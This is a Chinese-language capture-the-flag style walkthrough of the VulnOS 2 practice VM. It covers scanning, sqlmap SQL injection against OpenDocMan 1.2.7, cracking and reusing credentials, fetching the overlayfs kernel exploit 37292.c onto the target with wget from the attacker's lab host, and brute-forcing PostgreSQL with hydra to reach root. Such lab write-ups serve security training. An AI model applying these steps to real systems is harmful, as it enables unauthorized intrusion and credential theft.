vulnhub靶机渗透[vulnos-2]
名称
名称:VulnOS: 2
发布日期:2016年5月17日
下载
VulnOSv2.7z
- Download (Mirror): https://download.vulnhub.com/vulnos/VulnOSv2.7z
- Download (Torrent): https://download.vulnhub.com/vulnos/VulnOSv2.7z.torrent
描述
VulnOS是打包为虚拟映像的一系列易受攻击的操作系统,以增强渗透测试技能
这是版本2-体积更小,混乱更少!由于时间并不总是站在我这一边,因此花了很长时间创建另一个VulnOS。但是喜欢创建它们。该映像是使用VBOX构建的。解压缩文件并将其添加到虚拟化软件中。
任务是渗透公司网站,获取系统root权限并得到最终的flag
注意:当前的键盘首选项为“pentesting是一个广泛的概念”如果有任何疑问,请随时通过m4db33f@gmail.com联系。向Vulnhub测试团队大声疾呼!希望你喜欢。
信息收集
上nmap
1 | root@kali:~# nmap -sn -v 192.168.56.* |
1 | root@kali:~# nmap -sV -p- -v 192.168.56.104 |
1 | root@kali:~# nmap -p 22,80,6667 -sV -v -A -T4 --script=vuln 192.168.56.104 |
浏览器访问80端口的website链接
1 | http://192.168.56.104/jabc/ |

在此网页中,有许多选项卡,浏览了每个选项卡,包括其页面来源,除了最后一个选项卡(文档)之外,什么也没找到。
当查看页面源代码时,服务器上将显示一行“/jabd0cs/”。只需用guest/guest登录即可
因此,打开目录并使用guest:guest作为用户名:password登录。
并且有一个上载选项,但有一个限制,即只能上载.doc文件,因此它几乎没有用。
如果观察登录页面,则有一个cms OpenDocMan v1.2.7。此版本的opendocman容易受到攻击。
搜索一下可用于opendocman的漏洞利用方法。对于这种类型:
1 | root@kali:~# searchsploit OpenDocMan 1.2.7 |
从其结果中,发现了利用32075.txt的漏洞,该漏洞显示“由于对“/ajax_udf.php”脚本中的“add_value” HTTP GET参数的验证不足而存在该漏洞。远程未经身份验证的攻击者可以在应用程序的数据库中执行任意SQL命令。”
现在查看一下exploit
1 | root@kali:~# cat /usr/share/exploitdb/exploits/php/webapps/32075.txt |
现在,使用sqlmap来查找用户名和密码的数据库,像下面这样:
该操作使用了burp中与sqlmap联动的插件,右键可以直接注入
- 跑库
1 | D:\burpcn2.0\BurpSuite_pro_v2.1\BurpSuite_pro_v2.1>sqlmap.py -r C:\Users\HASEE\AppData\Local\Temp\\1587350985142.req --level 5 --risk 3 --dbs |
- 跑表
1 | D:\burpcn2.0\BurpSuite_pro_v2.1\BurpSuite_pro_v2.1>sqlmap.py -r C:\Users\HASEE\AppData\Local\Temp\\1587350985142.req --level 5 --risk 3 -D jabcd0cs --tables |
- 跑用户名和密码的hash值
1 | D:\burpcn2.0\BurpSuite_pro_v2.1\BurpSuite_pro_v2.1>sqlmap.py -r C:\Users\HASEE\AppData\Local\Temp\\1587350985142.req --level 5 --risk 3 -D jabcd0cs -T odm_user --dump |
使用在线解密工具破解一下webmin的hash值
webmin/webmin1980
密码为webmin1980,用户名为webmin。通过SSH端口登录。在kali中打开一个新终端,然后键入:
1 | root@kali:~# ssh webmin@192.168.56.104 |
检查内核的版本,看看它是否容易受到攻击。
1 | $ lsb_release -a |
版本是14.04,表示可以被利用,并且适用于该类型:
1 | root@kali:~# searchsploit ubuntu 14.04 |
列出了许多可以利用的漏洞,从其中选择37292.c作为overlayfs的“本地提权”。
1 | Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15.04) - 'overlayfs' Local Pri | exploits/linux/local/37292.c |
查看exploit
1 | root@kali:~# cat /usr/share/exploitdb/exploits/linux/local/37292.c |
将exploit拷贝一份过来然后传输到目标机器上编译并运行
1 | root@kali:~/vulnhub/vulnos-2# cp /usr/share/exploitdb/exploits/linux/local/37292.c . |
受害机器运行
1 | $ wget http://192.168.56.102:8000/37292.c |
编译并执行程序
1 | $ chmod 777 * |

成功得到root权限并获取了flag
其它getshell尝试

使用之前的webmin账号密码登录web界面后,还可以添加上传文件的类型,从而上传php脚本文件
成功上传php脚本文件后,访问它发现脚本文件并不能被解析
其它获取root权限的方法
/home/webmin目录下有一个post.tar.gz文件
解压后似乎是“hydra”的复制品。这是为什么呢?
执行“netstat -antp”命令,会看到只有mysql(port3306)和postgresql(5432)数据库服务在本地运行,仅在127.0.0.1上运行。
有一个hydra的本地副本、一个密码bruteforcer和一个仅在本地运行的服务。
首先输入目录“post”,通过输入命令“
./在“make”后面加上“configure”。没有义务去做“安装”,取决于你。
make就可以了。
键入./hydra——帮助检查是否一切正常。
首先在端口5432上强制本地postgres数据库。
为了简单,使用metasploit-framework提供的字典列表“postgres_default_pass.txt”。
只需要在目标机器上获取字典列表。
本地攻击机器上启动apache webserver,将字典列表复制到公共html文件夹中,然后作为目标机器上的“webmin”用户进入shell。
然后启动hydra爆破
成功!现在知道postgresql数据库的用户凭证是postgres:posgtres。
仍然以“webmin”的身份登录到postgresql数据库,四处浏览。
1 | \c system |
得到了username
1 | vulnosadmin |
password
1 | c4nuh4ckm3tw1c3 |
成功登录了ssh
1 | root@kali:~# ssh vulnosadmin@192.168.56.104 |
在用户“vulnosadmin”的主目录中发现了一个奇怪的文件。

查看它,似乎是一个blender3D文件。Blender 3D是一款三维建模和动画制作软件。
1 | vulnosadmin@VulnOSv2:~$ ls |
如果在blender中打开文件,会看到一个3D立方体。以实模式显示。
都得到了一个字符串,尝试用作root密码登录ssh
1 | ab12fg//drg |

1 | vulnosadmin@VulnOSv2:~$ su root |
成功登录并得到了flag
知识点总结
- OpenDocMan 1.2.7 cms sql注入(CVE-2014-1945)
- Linux内核3.13.0 < 3.19(Ubuntu 12.04/14.04/14.10/15.04)-“overlayfs”本地提权
- hydra爆破postgresql数据库用户名和密码
- blender软件查看.blender后缀3d建模文件以寻找root用户ssh密码
Game over
不好意思,这次还是没有找到希腊某位大佬的傻瓜式一键通关脚本,i am so sorry about this…It’s a pity…

The end,to be continue…